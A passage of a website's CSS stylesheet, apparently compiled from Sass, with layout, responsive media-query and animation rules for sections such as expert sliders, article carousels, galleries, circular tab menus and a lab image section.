  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  top: 0;
  right: 0;
  border-radius: 30px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 42%, rgba(0, 0, 0, 0.7));
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--big:before {
    display: none;
  }
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide-col--big {
    width: 49%;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--big {
    max-width: 100%;
    width: 100%;
  }
}
.our__experts .slide-col--small {
  width: calc(100% - 416px);
  padding-left: 60px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide-col--small {
    width: 49%;
    padding-left: 0;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--small {
    width: 100%;
  }
}
.our__experts .slide-tags {
  margin: 0;
  padding-bottom: 5px;
  text-align: right;
  border-bottom: 2px solid #000;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-tags {
    text-align: left;
    border-bottom: none;
    border-top: 2px solid #000;
    padding-top: 5px;
  }
}
.our__experts .slide-img {
  display: block;
  height: 555px;
  width: 100%;
  object-fit: cover;
  border-radius: 30px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-img {
    height: 330px;
    object-position: top;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slide-img {
    height: 230px;
  }
}
.our__experts .slide-name {
  position: absolute;
  z-index: 2;
  color: #fff;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  left: 34px;
  bottom: 34px;
  font-size: 20px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-name {
    color: #000;
    position: static;
    margin-top: 14px;
    margin-bottom: 4px;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-text {
    display: none;
  }
}
.our__experts .slide-title {
  margin: 20px 0;
}
.our__experts .btn, .our__experts body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .our__experts a, .our__experts body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .our__experts .btn--see_more, .our__experts body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .our__experts .btn--big {
  min-width: 216px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slider__arrow {
    bottom: auto;
    top: 140px;
    transform: translate(0, 0);
  }
  .our__experts .slider__arrow--prev {
    left: -38px;
  }
  .our__experts .slider__arrow--next {
    right: -38px;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slider__arrow {
    top: 100px;
  }
}
.latest__articles {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .latest__articles {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .latest__articles {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.latest__articles .slider {
  position: static;
  padding: 15px 0;
}
.latest__articles .swiper-wrapper {
  display: flex;
  align-items: stretch;
}
.latest__articles .slide {
  height: auto;
}
.latest__articles .slide-link {
  width: 100%;
  height: auto;
  display: block;
  text-decoration: none;
  color: #000;
  padding: 42px 38px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
}
@media only screen  and (max-width: 1200px) {
  .latest__articles .slide-link {
    padding: 35px 30px;
  }
}
.latest__articles .slide-date {
  margin-bottom: 7px;
}
.latest__articles .slide-text {
  margin-bottom: 30px;
  min-height: 152px;
}
.latest__articles .slide-name {
  border-bottom: 1px solid #000;
  padding-bottom: 4px;
  margin: auto 0 0 0;
}
.latest__articles .slide-tags {
  margin: 0;
}
.images__hover {
  padding: 120px 0;
}
.images__hover-item {
  position: relative;
  border-bottom: 1px solid #000;
  padding: 24px 0;
}
@media only screen  and (max-width: 767px) {
  .images__hover-item {
    padding: 19px 0;
  }
}
.images__hover-item:first-child {
  border-top: 1px solid #000;
}
.images__hover-item:last-child img {
  bottom: 0;
  top: auto;
  transform: translate(0, 0);
}
@media only screen  and (max-width: 576px) {
  .images__hover-item:last-child img {
    bottom: 100%;
  }
}
.images__hover-item button {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  font-size: 24px;
  width: 50%;
  text-align: left;
  outline: none;
  border: none;
}
@media only screen  and (max-width: 1200px) {
  .images__hover-item button {
    width: 100%;
  }
}
@media only screen  and (max-width: 767px) {
  .images__hover-item button {
    font-size: 18px;
  }
}
.images__hover-item button:hover, .images__hover-item button:active, .images__hover-item button:focus {
  outline: none;
}
.images__hover-item button:hover {
  color: #f00075;
}
.images__hover-item button:hover + img {
  opacity: 1;
  z-index: 1;
}
.images__hover-item img {
  border-radius: 30px;
  width: 547px;
  height: 308px;
  object-fit: cover;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
@media only screen  and (max-width: 1200px) {
  .images__hover-item img {
    width: 453px;
    height: 255px;
  }
}
@media only screen  and (max-width: 576px) {
  .images__hover-item img {
    width: calc(100% + 30px);
    height: 201px;
    right: -15px;
    top: 100%;
    transform: translate(0, 0);
  }
}
.gallery {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .gallery {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.gallery--small .slide {
  max-width: 100%;
  width: auto;
}
.gallery--small .slide-img {
  display: block;
  margin-bottom: 20px;
  width: auto;
  border-radius: 30px;
  object-fit: cover;
  height: 358px;
}
@media only screen  and (max-width: 992px) {
  .gallery--small .slide-img {
    height: 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--small .slide-img {
    height: 180px;
    width: 100%;
    object-position: top;
  }
}
.gallery--small .slide p {
  margin-bottom: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--small .slider__arrow {
    bottom: auto;
    top: 70px;
    transform: translate(0, 0);
  }
  .gallery--small .slider__arrow--prev {
    left: -38px;
  }
  .gallery--small .slider__arrow--next {
    right: -38px;
  }
}
.gallery--big .slider {
  width: 920px;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slider {
    width: 570px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider {
    width: 100%;
  }
}
.gallery--big .slide {
  position: relative;
  overflow: hidden;
}
@media (hover: hover) and (pointer: fine) {
  .gallery--big .slide:hover .slide-inner {
    transform: translate(0, 0);
  }
}
.gallery--big .slide-img {
  display: block;
  width: 100%;
  height: 517px;
  border-radius: 30px;
  object-fit: cover;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slide-img {
    height: 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slide-img {
    height: 180px;
  }
}
.gallery--big .slide-inner {
  background: rgba(0, 0, 0, 0.8);
  padding: 61px 53px 41px;
  border-radius: 30px 30px 0 0;
  border: 1px solid #3e3e3e;
  position: absolute;
  bottom: 0;
  right: 94px;
  z-index: 1;
  max-width: 343px;
  width: 100%;
  color: #fff;
  transform: translate(0, 100%);
  transition: 0.3s;
}
@media only screen  and (max-width: 1200px) {
  .gallery--big .slide-inner {
    transform: translate(0, 0);
  }
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slide-inner {
    position: static;
    max-width: 100%;
    color: #000;
    padding: 0;
    background: none;
    border: none;
    margin-top: 14px;
  }
}
.gallery--big .btn, .gallery--big body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .gallery--big a, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--see_more, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--big {
  min-width: 200px;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .btn, .gallery--big body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .gallery--big a, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--see_more, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--big {
    color: #000;
    border-color: #000;
  }
}
.gallery--big .slider__arrow {
  transform: translate(0, 0);
}
.gallery--big .slider__arrow--prev {
  left: 0;
  bottom: auto;
  top: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider__arrow--prev {
    left: -38px;
    top: 70px;
  }
}
.gallery--big .slider__arrow--next {
  right: auto;
  left: 140px;
  bottom: auto;
  top: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider__arrow--next {
    left: auto;
    right: -38px;
    top: 70px;
  }
}
.gallery .slider {
  position: static;
  overflow: visible;
}
@media only screen  and (max-width: 576px) {
  .gallery .slider {
    position: relative;
  }
}
.tabs {
  padding: 80px 0;
}
@media only screen  and (max-width: 767px) {
  .tabs {
    padding: 50px 0;
  }
}
.tabs-list {
  display: flex;
  flex-wrap: wrap;
  background: #e1e1e1;
  margin: 0 auto 80px;
  padding: 0;
  list-style-type: none;
  border-radius: 50px;
}
@media only screen  and (max-width: 767px) {
  .tabs-list {
    flex-wrap: nowrap;
    margin: 0 0 29px;
    background: none;
    overflow-x: auto;
  }
}
.tabs-list li {
  padding: 0;
  margin: 3px;
}
@media only screen  and (max-width: 767px) {
  .tabs-list li {
    margin: 11px;
  }
}
.tabs-list button {
  padding: 15px 5px;
  text-align: center;
  border-radius: 30px;
  color: #000;
  outline: none;
  font-size: 18px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  min-width: 160px;
  overflow: hidden;
  white-space: nowrap;
}
@media only screen  and (max-width: 992px) {
  .tabs-list button {
    font-size: 16px;
  }
}
@media only screen  and (max-width: 767px) {
  .tabs-list button {
    border: 2px solid #000;
    background: none;
    padding: 12px;
    min-width: 10px;
  }
}
.tabs-list button.active {
  background: #fff;
}
@media only screen  and (max-width: 767px) {
  .tabs-list button.active {
    color: #fff;
    background: #f00075;
    border-color: #f00075;
  }
}
.tabs .tab {
  display: none;
}
.tabs .tab.active {
  display: flex;
}
.tabs_circle {
  padding: 140px 0;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle {
    padding-top: 40px;
  }
}
.tabs_circle .tabs-list {
  background: none;
  padding: 0;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle .tabs-list {
    flex-direction: row;
    margin-bottom: 60px;
  }
}
.tabs_circle .tabs-list li {
  margin-right: 15px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle .tabs-list li {
    margin: 11px;
  }
}
.tabs_circle .tabs-list button {
  width: auto;
  min-width: 10px;
  padding: 11px 27px;
}
.tabs_circle .tabs-list button.active {
  color: #fff;
  background: #f00075;
  border-color: #f00075;
}
.tabs_circle .tab {
  display: none;
  align-items: center;
  justify-content: center;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab {
    width: 100%;
    margin-top: 100px;
  }
}
.tabs_circle .tab-inner {
  width: 365px;
  height: 365px;
  padding: 72px 46px;
  border: solid 1px rgba(255, 255, 255, 0.58);
  background-color: rgba(255, 255, 255, 0.34);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: #000;
  text-decoration: none;
  text-align: center;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab-inner {
    background: none;
    border: none;
    padding: 0;
    width: 160px;
    margin-right: auto;
    position: relative;
    text-align: left;
  }
  .tabs_circle .tab-inner h3 {
    font-size: 26px;
  }
  .tabs_circle .tab-inner p {
    font-size: 14px;
  }
  .tabs_circle .tab-inner:before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    border: solid 1px rgba(255, 255, 255, 0.58);
    background-color: rgba(255, 255, 255, 0.34);
    width: 500px;
    height: 500px;
    left: 0;
    top: 50%;
    border-radius: 50%;
    transform: translate(-55%, -50%);
  }
}
.tabs_circle .tab-inner p {
  margin: 0;
}
.tabs_circle .tab-inner .btn, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .tabs_circle .tab-inner a, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner .btn--see_more, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner .btn--big {
  z-index: -1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.tabs_circle .tab-inner.has-hover:hover > *:not(.btn) {
  filter: blur(5px);
}
.tabs_circle .tab-inner.has-hover:hover .btn, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .tabs_circle .tab-inner.has-hover:hover a, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner.has-hover:hover .btn--see_more, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner.has-hover:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.tabs_circle .tab-bg {
  width: 635px;
  height: auto;
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  mix-blend-mode: multiply;
  transform: translate(-50%, -50%);
  z-index: -2;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab-bg {
    left: 0;
    transform: translate(-50%, -50%);
    max-width: 685px;
    width: 685px;
  }
}
.tabs_circle .round {
  position: absolute;
  height: 365px;
  width: 365px;
  z-index: -1;
  border-radius: 50%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round {
    left: 0;
  }
}
@media only screen  and (max-width: 370px) {
  .tabs_circle .round {
    display: none;
  }
}
.tabs_circle .round-item {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(0%) translateY(-50%) rotate(-90deg);
  transform-origin: center left;
  display: flex;
  justify-content: flex-end;
  width: 250px;
  height: 26px;
  margin: 0;
}
@media only screen  and (max-width: 992px) {
  .tabs_circle .round-item {
    height: 20px;
    width: 200px;
  }
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item {
    width: 260px;
  }
}
.tabs_circle .round-item:nth-child(1) {
  transform: translateX(0%) translateY(-50%) rotate(-60deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(1) {
    transform: translateX(0%) translateY(-50%) rotate(-50deg);
  }
}
.tabs_circle .round-item:nth-child(2) {
  transform: translateX(0%) translateY(-50%) rotate(-45deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(2) {
    transform: translateX(0%) translateY(-50%) rotate(-40deg);
  }
}
.tabs_circle .round-item:nth-child(3) {
  transform: translateX(0%) translateY(-50%) rotate(-30deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(3) {
    transform: translateX(0%) translateY(-50%) rotate(-30deg);
  }
}
.tabs_circle .round-item:nth-child(4) {
  transform: translateX(0%) translateY(-50%) rotate(-15deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(4) {
    transform: translateX(0%) translateY(-50%) rotate(-20deg);
  }
}
.tabs_circle .round-item:nth-child(5) {
  transform: translateX(0%) translateY(-50%) rotate(0deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(5) {
    transform: translateX(0%) translateY(-50%) rotate(-10deg);
  }
}
.tabs_circle .round-item:nth-child(6) {
  transform: translateX(0%) translateY(-50%) rotate(15deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(6) {
    transform: translateX(0%) translateY(-50%) rotate(0deg);
  }
}
.tabs_circle .round-item:nth-child(7) {
  transform: translateX(0%) translateY(-50%) rotate(30deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(7) {
    transform: translateX(0%) translateY(-50%) rotate(10deg);
  }
}
.tabs_circle .round-item:nth-child(8) {
  transform: translateX(0%) translateY(-50%) rotate(45deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(8) {
    transform: translateX(0%) translateY(-50%) rotate(20deg);
  }
}
.tabs_circle .round-item:nth-child(9) {
  transform: translateX(0%) translateY(-50%) rotate(60deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(9) {
    transform: translateX(0%) translateY(-50%) rotate(30deg);
  }
}
.tabs_circle .round-item:nth-child(10) {
  transform: translateX(0%) translateY(-50%) rotate(75deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(10) {
    transform: translateX(0%) translateY(-50%) rotate(40deg);
  }
}
.tabs_circle .round-item:nth-child(11) {
  transform: translateX(0%) translateY(-50%) rotate(90deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(11) {
    transform: translateX(0%) translateY(-50%) rotate(50deg);
  }
}
.tabs_circle .round-item:nth-child(12) {
  transform: translateX(0%) translateY(-50%) rotate(105deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(12) {
    transform: translateX(0%) translateY(-50%) rotate(60deg);
  }
}
.tabs_circle .round-item:nth-child(13) {
  transform: translateX(0%) translateY(-50%) rotate(120deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(13) {
    transform: translateX(0%) translateY(-50%) rotate(70deg);
  }
}
.tabs_circle .round-item:nth-child(14) {
  transform: translateX(0%) translateY(-50%) rotate(135deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(14) {
    transform: translateX(0%) translateY(-50%) rotate(80deg);
  }
}
.tabs_circle .round-item:nth-child(15) {
  transform: translateX(0%) translateY(-50%) rotate(150deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(15) {
    transform: translateX(0%) translateY(-50%) rotate(90deg);
  }
}
.tabs_circle .round-item:nth-child(16) {
  transform: translateX(0%) translateY(-50%) rotate(165deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(16) {
    transform: translateX(0%) translateY(-50%) rotate(100deg);
  }
}
.tabs_circle .round-item:nth-child(17) {
  transform: translateX(0%) translateY(-50%) rotate(180deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(17) {
    transform: translateX(0%) translateY(-50%) rotate(110deg);
  }
}
.tabs_circle .round-item:nth-child(18) {
  transform: translateX(0%) translateY(-50%) rotate(195deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(18) {
    transform: translateX(0%) translateY(-50%) rotate(120deg);
  }
}
.tabs_circle .round-item:nth-child(19) {
  transform: translateX(0%) translateY(-50%) rotate(210deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(19) {
    transform: translateX(0%) translateY(-50%) rotate(130deg);
  }
}
.tabs_circle .round-item:nth-child(20) {
  transform: translateX(0%) translateY(-50%) rotate(210deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(20) {
    transform: translateX(0%) translateY(-50%) rotate(140deg);
  }
}
.tabs_circle .round-item:nth-child(21) {
  transform: translateX(0%) translateY(-50%) rotate(225deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(21) {
    transform: translateX(0%) translateY(-50%) rotate(150deg);
  }
}
.tabs_circle .round-item:nth-child(22) {
  transform: translateX(0%) translateY(-50%) rotate(240deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(22) {
    transform: translateX(0%) translateY(-50%) rotate(160deg);
  }
}
.tabs_circle .round-item:nth-child(23) {
  transform: translateX(0%) translateY(-50%) rotate(255deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(23) {
    transform: translateX(0%) translateY(-50%) rotate(170deg);
  }
}
.tabs_circle .round-item:nth-child(24) {
  transform: translateX(0%) translateY(-50%) rotate(270deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(24) {
    transform: translateX(0%) translateY(-50%) rotate(180deg);
  }
}
.tabs_circle .round-item:nth-child(25) {
  transform: translateX(0%) translateY(-50%) rotate(285deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(25) {
    transform: translateX(0%) translateY(-50%) rotate(190deg);
  }
}
.tabs_circle .round-item span {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  white-space: nowrap;
  font-size: 26px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 700;
  line-height: 1;
}
@media only screen  and (max-width: 992px) {
  .tabs_circle .round-item span {
    font-size: 20px;
  }
}
@media only screen  and (max-width: 400px) {
  .tabs_circle .round-item span {
    font-size: 16px;
  }
}
.process {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .process {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .process {
    margin: 20px 0 30px;
    padding: 40px 0 60px;
  }
}
.process .slider {
  width: 285px;
  position: static;
  overflow: visible;
  margin-top: 44px;
}
@media only screen  and (max-width: 767px) {
  .process .slider {
    margin-top: 0;
    width: 263px;
  }
}
.process .slide {
  padding: 21px 41px 47px 42px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  min-height: 397px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  transition: 0.3s;
  height: auto;
}
@media only screen  and (max-width: 992px) {
  .process .slide {
    min-height: 363px;
  }
}
@media only screen  and (max-width: 576px) {
  .process .slide {
    min-height: 265px;
    padding: 22px 30px 47px 30px;
  }
}
@media only screen  and (min-width: 576px) {
  .process .slide.swiper-slide-active {
    transform: scale(1.1);
  }
  .process .slide.swiper-slide-active .slide-content {
    transform: scale(0.909);
  }
  .process .slide.swiper-slide-active .slide-title {
    color: #f00075;
  }
}
.process .slide-title {
  font-weight: 600;
  font-size: 84px;
  border-bottom: 1px solid #000;
  margin-bottom: 13px;
  width: 100%;
}
.process .slide-text {
  min-height: 72px;
}
.process .slide-btn {
  font-size: 16px;
  border-bottom: 1px solid #000;
  padding: 0;
  line-height: 1;
  font-size: 16px;
  margin-top: auto;
  color: #000;
  text-decoration: none;
}
.process .slide-btn:hover, .process .slide-btn:active, .process .slide-btn:focus {
  outline: none;
}
@media only screen  and (max-width: 576px) {
  .process .slider__arrow {
    bottom: 0;
    top: auto;
    transform: translate(0, 0);
  }
  .process .slider__arrow--prev {
    left: auto;
    right: 40px;
  }
}
.text__bg {
  padding: 0;
}
.text__bg h2 {
  background-clip: text;
  -webkit-background-clip: text;
  background-position: center center;
  background-repeat: no-repeat;
  color: transparent;
  background-attachment: fixed;
  margin: 80px 0;
}
@media only screen  and (max-width: 767px) {
  .text__bg h2 {
    margin: 50px 0;
  }
  @supports (-webkit-touch-callout: none) {
    .text__bg h2 {
      background-attachment: scroll;
    }
  }
}
.zoomer {
  padding: 0;
  margin: 80px 0 150px;
  position: relative;
}
.zoomer .inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  border-radius: 50%;
  width: 391px;
  height: 391px;
  overflow: hidden;
  padding: 80px;
  position: absolute;
  top: 30%;
  left: 0;
  z-index: 1;
}
@media only screen  and (max-width: 1200px) {
  .zoomer .inner {
    top: 50%;
    transform: translate(-20%, -50%);
  }
}
@media only screen  and (max-width: 576px) {
  .zoomer .inner {
    display: none !important;
    width: 110vw;
    min-height: 110vw;
    left: 50%;
    top: 80%;
    transform: translate(-50%, -50%);
    padding: 80px 60px;
  }
}
.zoomer .inner p {
  margin: 0;
}
.zoomer .inner::before {
  content: "";
  display: block;
  position: absolute;
  filter: blur(25px);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.7);
  z-index: -1;
}
.zoomer-item {
  height: 700px;
}
@media only screen  and (max-width: 1600px) {
  .zoomer-item {
    height: 600px;
  }
}
@media only screen  and (max-width: 576px) {
  .zoomer-item {
    height: 500px;
  }
}
.zoomer-controls {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.zoomer-control {
  width: 50px;
  height: 50px;
  padding: 0;
}
.zoomer-control svg {
  width: 100%;
  height: 100%;
}
.zoomer-control--minus {
  margin-right: 30px;
}
.zoomer .zoomist-image {
  transition: 0.3s;
}
.scientific__answers {
  margin: 80px 0 500px;
  padding: 0;
}
.scientific__answers h2 {
  margin-bottom: 65px;
}
.scientific__answers .inner {
  position: relative;
  width: 540px;
  height: 540px;
  border-radius: 50%;
}
.scientific__answers .inner svg {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.scientific__answers .inner svg path {
  fill: transparent;
}
.scientific__answers-text {
  position: absolute;
  right: 46%;
  top: 58%;
  max-width: 320px;
  width: 100%;
  text-align: right;
  font-weight: 500;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  color: #f00075;
  font-size: 30px;
  display: none;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers-text {
    top: 40%;
    right: 30%;
    font-size: 24px;
  }
}
.scientific__answers-text.active {
  display: block;
}
.scientific__answers .round {
  position: absolute;
  height: 440px;
  width: 440px;
  z-index: -1;
  border-radius: 50%;
  left: 100px;
  top: 50px;
  transform: translate(-8%, 13%);
  padding: 0;
  margin: 0;
  z-index: 2;
}
@media only screen  and (max-width: 576px) {
  .scientific__answers .round {
    left: 0;
  }
}
@media only screen  and (max-width: 370px) {
  .scientific__answers .round {
    display: none;
  }
}
.scientific__answers .round-item {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(0%) translateY(-50%) rotate(-90deg);
  transform-origin: center left;
  display: flex;
  justify-content: flex-end;
  width: 300px;
  height: 26px;
  margin: 0;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .round-item {
    width: 260px;
  }
}
.scientific__answers .round-item:nth-child(1) {
  transform: translateX(0%) translateY(-50%) rotate(-30deg);
}
.scientific__answers .round-item:nth-child(2) {
  transform: translateX(0%) translateY(-50%) rotate(-15deg);
}
.scientific__answers .round-item:nth-child(3) {
  transform: translateX(0%) translateY(-50%) rotate(0deg);
}
.scientific__answers .round-item:nth-child(4) {
  transform: translateX(0%) translateY(-50%) rotate(15deg);
}
.scientific__answers .round-item:nth-child(5) {
  transform: translateX(0%) translateY(-50%) rotate(30deg);
}
.scientific__answers .round-item:nth-child(6) {
  transform: translateX(0%) translateY(-50%) rotate(45deg);
}
.scientific__answers .round-item:nth-child(7) {
  transform: translateX(0%) translateY(-50%) rotate(60deg);
}
.scientific__answers .round-item button {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  white-space: nowrap;
  cursor: pointer;
  font-size: 26px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 700;
  line-height: 1;
}
.scientific__answers .round-item button.active {
  color: #f00075;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .round-item button {
    font-size: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .scientific__answers .round-item button:hover {
    color: #f00075;
  }
}
.scientific__answers .circle__text {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%) rotate(35deg);
  width: 640px;
  height: 640px;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .circle__text {
    transform: translate(-50%, -55%) rotate(15deg);
    width: 540px;
    height: 540px;
  }
}
@media only screen  and (max-width: 992px) {
  .scientific__answers--desktop {
    display: none;
  }
}
.scientific__answers--mobile {
  display: none;
  margin: 50px 0;
}
@media only screen  and (max-width: 992px) {
  .scientific__answers--mobile {
    display: block;
  }
}
.scientific__answers--mobile h2 {
  margin-bottom: 30px;
}
.scientific__answers .spoiler {
  margin-top: 0;
}
.scientific__answers .spoiler-header {
  padding-left: 0;
}
.scientific__answers .spoiler-header:before {
  display: none;
}
.scientific__answers .spoiler-header svg {
  right: 0;
  width: 35px;
  transform: translate(0, -50%) rotate(-45deg);
}
.scientific__answers .spoiler-body {
  color: #f00075;
  font-size: 26px;
  font-weight: 700;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
}
.lab {
  padding: 100px 0;
}
@media only screen  and (max-width: 767px) {
  .lab {
    padding: 50px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .lab--desktop {
    display: none;
  }
}
.lab--mobile {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .lab--mobile {
    display: block;
  }
}
.lab-img {
  position: relative;
}
.lab-img img {
  width: 100%;
}
.lab .trigger {
  background-color: #f00075;
  height: 21px;
  width: 21px;
  position: absolute;
  text-align: center;
  border-radius: 50%;
  z-index: 1;
  display: inline-block;
  padding: 0;
}
@media only screen  and (max-width: 576px) {
  .lab .trigger {
    width: auto;
    height: auto;
    border-radius: 0;
    background: none;
    counter-increment: my-awesome-counter;
  }
  .lab .trigger::before {
    content: counter(my-awesome-counter);
    font-size: 20px;
